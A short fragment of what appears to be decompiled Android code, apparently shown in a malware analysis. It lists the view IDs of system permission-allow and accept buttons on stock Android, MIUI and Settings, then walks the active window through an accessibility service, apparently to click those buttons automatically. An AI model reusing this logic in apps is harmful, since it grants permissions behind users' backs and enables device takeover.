 59 viewID = c.concatenateStrings(this.i,":id/permission_allow_button");
60 array[0] = viewID;
61 array[1] = "com.android.packageinstaller:id/permission_allow_button";
62 array[2] = "com.android.permissioncontroller:id/permission_allow_button";
63 array[3] = "com.miui.securitycenter:id/accept";
64 array[4] = "com.android.settings:id/action_button";
65 arrayList = c.toArrayList(array);
66 this.p = arrayList;
31 viewIDsList = this.p;
32 c.throwException_IF_NULL(viewIDsList,"targetsView");
33 activeWindow = this.getRootInActiveWindow();
34 iterator = viewIDsList.iterator();